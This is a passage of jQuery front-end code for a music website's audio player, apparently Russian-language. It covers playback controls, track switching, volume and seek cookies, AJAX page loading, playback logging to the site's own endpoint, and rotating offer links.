			if(typeof src == 'undefined') {
				src = $(this).find('source:first-child').attr('src');
			}
            $.post('/ajax/log_audio.php', {
                'id': fix_id,
                't': t - old_t,
                'f': src,
                'is_new': 2
            });
			// if(t - old_t > 20000 || typeof jon_test != 'undefined') {
				// slowLoadingInit ();
			// }
        }
		if (typeof ct != 'undefined' && ct >0){
			this.currentTime = Number(ct);
		}
    } catch (e) {
        console.log(e);
    }
	$(this).removeAttr('onload');
	// $(this).removeAttr('data-currentTime');
    var p = this.currentTime / this.duration;
    $(fixedPlayer).find('.track-controls__seek-bar').val(p);
    var player = $('audio[data-id="' + fix_id + '"]').closest('.player-container');
    $(player).find('.track-controls__seek-bar').val(p);
    $(player).find('.track-controls__time').html(secondsToTime(this.currentTime));
    var initDuration = parseInt($(player).find('.player__length').attr('data-duration'));
    var newDuration = Math.floor(this.duration);
    $(fixedPlayer).find('.player__length').html(secondsToTime(this.currentTime));
    if (start_from_cookie && save_audio_to_cookie) {
        start_from_cookie = 0;
        var audio_timeline = getCookie('audio_timeline');
        if (audio_timeline != undefined) {
            setTimeline(parseFloat(audio_timeline));
        }
    }
}

function endedEvent(e) {
    var fix_id = $(this).attr('data-fixed-id');
    try {
        var a = $('body').find('audio[data-id="' + fix_id + '"]');
        $(a).attr('data-is-ended', '1');
    } catch (e) {
        console.log(e);
    }
    if (e.target.duration > 0) {
        nextSong();
    }
}

function canplaythroughEvent(e) {
    if (e.target.paused) {
       // e.target.play();
    }
}

function audioPlay(audio) {
	slowLoadingClear ();
    testMSG('start player');
    var player = $(audio).closest('.player-container');
    var new_audio = audio;
    $(fixedPlayer).fadeIn(500);

	var is_fixed = 1;
	var t = (new Date()).getTime();


    if ($(audio).closest('#fixed-player').length < 1) {
		deleteCookie('audio_timeline');
		deleteCookie('audio_time');
		deleteCookie('audio_id');
        $('body').find('.player-container').removeClass('active');
        $(player).addClass('active');
        var product_id = $(audio).attr('data-product-id');
        if (!$(audio).closest('.block-player').hasClass('active')) {
            $('body').find('.block-player').removeClass('active');
            $('body').find('.block-player[data-id="' + product_id + '"]').addClass('active');
        }
        var id = $(audio).attr('data-id');
        if (typeof id === 'undefined') {
            return;
        }
        var fix_audio = $(fixedPlayer).find('audio');
        var fix_id = $(fix_audio).attr('data-fixed-id');
		$(fix_audio).attr('data-init-time', t + '');
		$(fix_audio).attr('data-is-ended', '0');

        if (id != fix_id) {
            fix_id = id;
            try {
                var i = 1;
                // $(fixedPlayer).find('audio').remove();
				new_audio = fix_audio;
                // new_audio = $(audio).clone(false).appendTo($(audio).parent());
                window.sounds[$(audio).attr('data-id')] = audio[0];
                // $(audio).attr('data-id', '').attr('data-fixed-id', $(audio).attr('data-id')).insertAfter($(fixedPlayer).find('.player-container .player'));
				$(new_audio).html($(audio).html());
                fix_audio = $(fixedPlayer).find('audio');

				$(audio).attr('data-init-time', t + '');
                $(audio).attr('data-is-ended', '0');
                $(fix_audio[0]).attr('data-init-time', t + '');
                $(fix_audio[0]).attr('data-is-ended', '0');
                $(fix_audio[0]).addClass('need-play');
                $(fix_audio[0]).closest('.player-container').addClass('loading-track');
                // fix_audio[0].pause();
                $(fix_audio).attr('data-fixed-id', fix_id);
                $(fix_audio).attr('data-product-id', product_id);
                if ($(fix_audio).attr('preload') == undefined || $(fix_audio).attr('preload') == '') {
                    // $(fix_audio).attr('preload', 'metadata');
                }
                if (save_audio_to_cookie) {
                    setCookie('audio_id', fix_id, {
                        expires: 84600
                    });
                }
                // fix_audio[0].load();
                $(player).addClass('loading-track');
				// initInterval();
                try {
                    fix_audio[0].removeEventListener('error', errorEvent, false);
                    fix_audio[0].removeEventListener('timeupdate', timeupdateEvent, false);
                    fix_audio[0].removeEventListener('loadedmetadata', loadedmetadataEvent, false);
                    fix_audio[0].removeEventListener('ended', endedEvent, false);
                } catch (e) {
                    console.log(e);
                }
                fix_audio[0].addEventListener('error', errorEvent, false);
                fix_audio[0].addEventListener('timeupdate', timeupdateEvent, false);
                fix_audio[0].addEventListener('loadedmetadata', loadedmetadataEvent, false);
                fix_audio[0].addEventListener('ended', endedEvent, false);
                $(fixedPlayer).find('.player__track-name').html($(player).find('.player__track-name').html());
                $(fixedPlayer).find('.player__track-name').attr('href', $(player).find('.player__track-name').attr('href'));
                var volume = $(fixedPlayer).find('.track-controls__volume-control').val();
                var c_volume = getCookie('audio_volume');
                if (c_volume != undefined) {
                    volume = c_volume;
                }
                // fix_audio[0].volume = volume;
                $(player).find('.track-controls__volume-control').val(volume);
                $(fixedPlayer).find('.track-controls__volume-control').val(volume);
                $(fixedPlayer).find('.player__likes span').html(Number($($('body').find('.likes-button__counter')[0]).text()));
                $(fixedPlayer).find('.player__likes').attr('class', $(player).find('.player__likes').attr('class')).attr('data-id', id);
                $(fixedPlayer).find('.player__favorite').attr('class', $(player).find('.player__favorite').attr('class'));
                $(fixedPlayer).find('.player__download').attr('href', $(player).find('.player__download').attr('href'));
                if (window.matchMedia('(max-width: 767px)').matches) {
                    $('body').find('main .player__track-name-init').fadeIn();
                    $('body').find('main .player-container-bottom, .main .player__element_mobile').hide();
                    $(player).find('.player-container-bottom').slideDown();
                    $(player).find('.player__element_mobile').fadeIn();
                }
            } catch (e) {
                console.log(e);
            }
			is_fixed = 0;
        } else {
			
            // console.log(id);
			is_fixed = 1;
        }
    } else {
		is_fixed = 1;
        fix_audio = $(fixedPlayer).find('audio');
        fix_id = $(fix_audio).attr('data-fixed-id');
		$(fix_audio).attr('data-init-time', t + '');
		$(fix_audio).attr('data-is-ended', '0');
		
    }
	play_warning = false;
	clearInterval(play_timer);
	sub_file = false;
	play_timer = setInterval(function () {
		var old_t = $(fix_audio).attr('data-init-time');
		var t = (new Date()).getTime();    
		// console.log(t - old_t);
		var delta = Math.floor((t - old_t) / 1000);
		console.log(delta);
		if(delta % 15 == 14) {
			replayAudioSubDomain();
		}
		if(delta>2){
           jQuery(document).find('.loading-track').removeClass('loading-track');
            jQuery(document).find('.player__play-pause-btn_pause').removeClass('player__play-pause-btn_pause').removeClass('player__play-pause-btn_active');
        }
		if((delta > 20 || typeof jon_test != 'undefined') && !play_warning) {
			slowLoadingInit();
			// clearInterval(play_timer);
			play_warning = true;
		}
	},1000);
    try {
        // clearTimeout(playerTimer);
    } catch (e) {
        console.log(e);
    }
    // playerTimer = setTimeout(function() {
        // try {
            // var fix_audio = $(fixedPlayer).find('audio');
            // if (fix_audio[0].paused && $(fix_audio[0]).hasClass('need-play')) {
                // fix_audio[0].play();
            // }
            // $(fix_audio[0]).removeClass('need-play');
        // } catch (e) {}
    // }, 1000);
    if(is_fixed) {
		fix_audio[0].play();
	} else {
		try {
			fix_audio[0].removeEventListener('canplaythrough, loadeddata, canplay', canplaythroughEvent);
		} catch (e) {
			console.log(e);
		}
		fix_audio[0].addEventListener('canplaythrough, loadeddata, canplay', canplaythroughEvent);
		var data_audio  = {
			html:$(audio).html(), 
			// currentTime: audio[0].currentTime,
			target: audio,
		}
		if(typeof audio[0] != 'undefined' && typeof audio[0].currentTime != 'undefined') {
			data_audio.currentTime = audio[0].currentTime;
		}
		
		jsplayer.addTrack(data_audio);
		jsplayer.play();
		currentTimeCheck();
		$('body').find('.player__play-pause-btn').removeClass('player__play-pause-btn_pause');
		$('audio[data-id="' + fix_id + '"]').closest('.player-container').find('.player__play-pause-btn').addClass('player__play-pause-btn_pause');
		$(fixedPlayer).find('.player-container').find('.player__play-pause-btn').addClass('player__play-pause-btn_pause');
		preloadNext(new_audio);
	}
	
}

function audioPause(audio) {
    try {
        var fix_audio = $(fixedPlayer).find('audio');
        $(fix_audio[0]).removeClass('need-play');
        fix_audio[0].pause();
        var id = $(fix_audio).attr('data-fixed-id');
        $('body').find('audio[data-id="' + id + '"]').closest('.player-container').find('.player__play-pause-btn').removeClass('player__play-pause-btn_pause');
        $(fixedPlayer).find('.player-container').find('.player__play-pause-btn').removeClass('player__play-pause-btn_pause');
        // deleteCookie('audio_id');
		deleteCookie('played');
    } catch (e) {}
}

function getAjaxNextPage() {
    var pagination = $('body').find('.pagination__list');
    if (pagination.length > 0) {
        var next_page = $(pagination).attr('data-next-page');
        $(pagination).attr('data-next-page', '');
        if (next_page != '') {
            $.post(next_page, {
                'ajaxNextPage': 1
            }).done(function(response) {
                var old_page = next_page;
                try {
                    var page_wrapper = response.match(/<meta block="ajax_products">([\S\s]*)<meta block="ajax_products_end">/i);
                    next_page = response.match(/data-next-page="(.*?)"/i);
                    if (next_page === null) {
                        next_page = '';
                    } else {
                        next_page = next_page[1];
                    }
                    $('body').find('.pagination__list').attr('data-next-page', next_page);
                    if (page_wrapper !== null) {
                        var root = location.protocol + '//' + location.host;
                        var hisObj = {
                            'url': location.href
                        };
                        window.history.pushState(hisObj, '', (old_page == '/user/logout' ? root : root + old_page));
                        $('body').find('.pagination').remove();
                        $('body').find('.js-playlist').append(page_wrapper[1]);
                        adsenceInit();
                        symbolLimit();
                        contentInner();
                    }
                } catch (e) {
                    console.log(e);
                }
            });
        }
    }
}

function nextSong() {
    var fix_id = $('body').find('.fixed-player audio').attr('data-fixed-id');
    try {
        var a = $('body').find('audio[data-id="' + fix_id + '"]');
        var t = $(a).attr('data-inited-time');
        var old_t = $(a).attr('data-init-time');
        if (old_t != undefined) {
            var t_next = (new Date()).getTime();
            if (t == undefined) {
                t = t_next;
            }
            var is_ended = $(a).attr('data-is-ended');
			var src = $(a).attr('src');
			if(typeof src == 'undefined') {
				src = $(a).attr('data-src');
			}
            $(a).attr('data-inited-time', t);
            $.post('/ajax/log_audio.php', {
                'id': fix_id,
                't': t - old_t,
                'f': src,
                'is_new': 2,
                'is_next': t_next - old_t,
                'is_ended': is_ended
            });
        }
    } catch (e) {
        console.log(e);
    }
    try {
        var next_page = $('body').find('.prev-next-song__next');
        if (next_page.length > 0) {
            var url = next_page.attr('href');
            updatePage(url);
            var audio = $('body').find('.player-container_main audio');
            if (audio.length > 0) {
                audioPlay(audio[0]);
            }
        } else {
            var fix_audio = $(fixedPlayer).find('audio');
            var fix_id = $(fix_audio).attr('data-fixed-id');
            var songs = $('body').find('audio');
            var played = false;
            for (var i = 0; i < songs.length; i++) {
                var id = $(songs[i]).attr('data-id');
                if (id === undefined) {
                    continue;
                }
                if (id == fix_id && (i + 1) < songs.length) {
                    if ($(songs[i + 1]).attr('data-fixed-id') != fix_id) {
                        audioPlay(songs[i + 1]);
                        played = 1;
                    }
                    break;
                }
            }
            if (!played && songs.length > 1) {
                audioPlay(songs[0]);
            }
        }
    } catch (e) {
        console.log(e);
    }
}

function prevSong() {
    try {
        var prev_page = $('body').find('.prev-next-song__prev');
        if (prev_page.length > 0) {
            var url = prev_page.attr('href');
            updatePage(url);
            var audio = $('body').find('.player-container_main audio');
            if (audio.length > 0) {
                audioPlay(audio[0]);
            }
        } else {
            var fix_audio = $(fixedPlayer).find('audio');
            var fix_id = $(fix_audio).attr('data-fixed-id');
            var songs = $('body').find('audio');
            for (var i = songs.length - 1; i > -1; i--) {
                var id = $(songs[i]).attr('data-id');
                if (id === undefined) {
                    continue;
                }
                if (id == fix_id && (i - 1) > -1) {
                    audioPlay(songs[i - 1]);
                    break;
                }
            }
        }
    } catch (e) {
        console.log(e);
    }
}

function setVolume(value) {
    var fix_audio = $(fixedPlayer).find('audio');
    var fix_id = $(fix_audio).attr('data-fixed-id');
    var player = $('audio[data-id="' + fix_id + '"]').closest('.player-container');
    value = parseFloat(value);
    fix_audio[0].volume = value;
    setCookie('audio_volume', value, {
        expires: 84600
    });
    $(fixedPlayer).find('.track-controls__volume-control').val(value);
    $(player).find('.track-controls__volume-control').val(value);
}

function setTimeline(value) {
    var fix_audio = $(fixedPlayer).find('audio');
    var fix_id = $(fix_audio).attr('data-fixed-id');
    var player = $('audio[data-id="' + fix_id + '"]').closest('.player-container');
    value = parseFloat(value);
    fix_audio[0].currentTime = value * fix_audio[0].duration;
    $(fixedPlayer).find('.track-controls__seek-bar').val(value);
    $(player).find('.track-controls__seek-bar').val(value);
	$(player).find('audio')[0].currentTime = fix_audio[0].currentTime;
	try {
        setCookie('audio_timeline', value.toFixed(2), {
            expires: 84600
        });
		setCookie('audio_time', fix_audio[0].currentTime, {
            expires: 84600
        });
		setCookie('audio_id', fix_id, {
            expires: 84600
        });
		clearInterval(my_interval);
    } catch (e) {
        console.log(e);
    }
    	
}

function updatePage(url, is_back) {
	document.location.href = url;
    if ($('body').hasClass('loading-page')) {
        return;
    }
    if (is_back === undefined) is_back = false;
    if (typeof url != 'undefined') {
        if (url.indexOf('http') === 0) {
            location.href = url;
            return;
        }
        var root = location.protocol + '//' + location.host;
        if (!is_back) {
            var hisObj = {
                'url': location.href
            };
            window.history.pushState(hisObj, '', (url == '/user/logout' ? root : root + url));
        }
        $('.header-fixed-menu').removeClass('header-fixed-menu_visible');
        $('.main-navigation').removeClass('main-navigation_visible');
        $('body').addClass('loading-page');
        $.ajax({
            'url': url,
            'type': 'GET',
            'async': true,
        }).done(function(response) {
			$('html, body').animate({
				scrollTop: 0
			}, 200);
            $('body').removeClass('loading-page');
            var page_wrapper = response.match(/<span class="start_page_content"><\/span>([\S\s]*)<span class="end_page_content"><\/span>/i);
            var page_title = response.match(/<title>([\S\s]*)<\/title>/i);
            if (page_wrapper !== null) {
                document.title = page_title[1];
                $('body').find('span.start_page_content').next()[0].outerHTML = page_wrapper[1];
                if (!url.match(/tags=/)) {
                    if (url.indexOf('#') > -1) {
                        // var obj = $('a[name="download"]');
                        var obj = $('a[data-name="download"]');
                    } 
                }
                if (page_wrapper[1].indexOf('g-recaptcha') > 0) {
                    try {
                        myCallBackCaptcha();
                    } catch (e) {
                        console.log(e);
                    }
                }
                try {
                    symbolLimit();
                    contentInner();
                    adsenceInit();
                } catch (e) {
                    console.log(e);
                }
				lazyLoad();
            }
            if (need_play_audio) {
                var audios = $('body').find('.player-block__inner-product').find('audio');
                if (audios.length > 0) {
                    $(audios[0]).closest('.player-container').find('.player__play-pause-btn').click();
                }
                need_play_audio = false;
            }
        }).fail(function() {
            $('body').removeClass('loading-page');
            var modalname = 'error_page';
            if (modalname.length !== 0) {
                $('body').addClass('body-no-scroll');
                $('.modal-container').addClass('modal-container_visible');
                $('.' + modalname + '-modal').addClass('modal_visible');
            }
        });
    }
}

function secondsToTime(time) {
    var h = Math.floor(time / (60 * 60)),
        dm = time % (60 * 60),
        m = Math.floor(dm / 60),
        ds = dm % 60,
        s = Math.ceil(ds);
    if (s === 60) {
        s = 0;
        m = m + 1;
    }
    if (s < 10) {
        s = '0' + s;
    }
    if (m === 60) {
        m = 0;
        h = h + 1;
    }
    if (m < 10) {}
    var fulltime = '';
    if (h === 0) {
        fulltime = m + ':' + s;
    } else {
        fulltime = h + ':' + m + ':' + s;
    }
    return fulltime;
}

function canplayEvent() {
    var id = $(this).attr('data-id');
    var duration = this.duration;
}

function errorEvent2() {
    var id = $(this).attr('data-id');
    var duration = this.duration;
}

function addListenerAudio(a) {
    try {
        a.removeEventListener('canplay', canplayEvent, false);
        a.removeEventListener('error', errorEvent2, false);
    } catch (e) {
        console.log(e);
    }
    a.addEventListener('canplay', canplayEvent, false);
    a.addEventListener('error', errorEvent2, false);
}

function setMenuSong(player) {
    var info = $('body').find('.player-mobile-menu__container');
    var id = $(player).find('audio').attr('data-id');
    if ($(player).find('audio').attr('data-fixed-id') !== undefined) {
        id = $(player).find('audio').attr('data-fixed-id');
    }
    $(info).attr('data-id', id);
    $(info).find('.player-mobile-menu__track-name').html($(player).find('.player__track-name').html());
    $(info).find('.show-all-link_player-mobile-menu').attr('href', $(player).find('.player__track-name').attr('href'));
    $(info).find('.ws-likes-comments__comments').attr('href', $(player).find('.player__track-name').attr('href'));
    $(info).find('.player-mobile-menu__link-to-video').hide();
    $(info).find('.player-mobile-menu__link-to-lyrics').hide();
    $(info).find('.player-mobile-menu__link-to-notes').hide();
    $(info).find('.player__likes span').html($(player).find('.player__likes span').html()).parent().attr('data-id', id).parent().removeClass('ws-likes-comments__likes_liked');
    if ($(player).find('.player__likes').hasClass('player__likes_green')) {
        $(info).find('.player__likes').parent().addClass('ws-likes-comments__likes_liked');
    }
    $(info).find('.ws-comments span').html(0);
    if ($(player).find('.player__favorite').hasClass('block-player__item-favorite_in-favorites')) {
        $(info).find('.ws-add-to-play-list').addClass('block-player__item-favorite_in-favorites').html('<span>Удалить из плейлиста</span>');
    } else {
        $(info).find('.ws-add-to-play-list').removeClass('block-player__item-favorite_in-favorites').html('<span>Добавить в плейлист</span>');
    }
    $.post('/ajax/get_info.php', {
        'id': id
    }).done(function(data) {
        try {
            if (data.videos) {
                $(info).find('.player-mobile-menu__link-to-video').attr('href', data.url).show();
            }
            if (data.notes) {
                $(info).find('.player-mobile-menu__link-to-notes').attr('href', data.url).show();
            }
            if (data.text) {
                $(info).find('.player-mobile-menu__link-to-lyrics').attr('href', data.url).show();
            }
            if (data.comments) {
                $(info).find('.ws-comments span').html(data.comments);
            }
        } catch (e) {}
    });
}

function autoplay() {
    var autoplay = $('body').find('audio[prop-autoplay="autoplay"]');
    if (autoplay.length > 0) {
        audioPlay($(autoplay));
    }
}
var cur_ind_offer = 0;
function getRandomInt(min, max) {
  return Math.floor(Math.random() * (max - min)) + min;
}
function rand_bottom_offer() {
	var n = offers_bottom.length - 1;
	cur_ind_offer++;
	if(cur_ind_offer > n) {
		cur_ind_offer = 0;
	}
	var item = offers_bottom[cur_ind_offer];
	$('.subplayer-link-mobile').attr('href', item.url).html(item.txt);
}
$(function() {
	if(typeof offers_bottom !== 'undefined' && offers_bottom.length > 0) {
		cur_ind_offer = getRandomInt(0, offers_bottom.length-1);
		rand_bottom_offer();
		setInterval(function() {
			rand_bottom_offer();
		}, 40000);
	}
});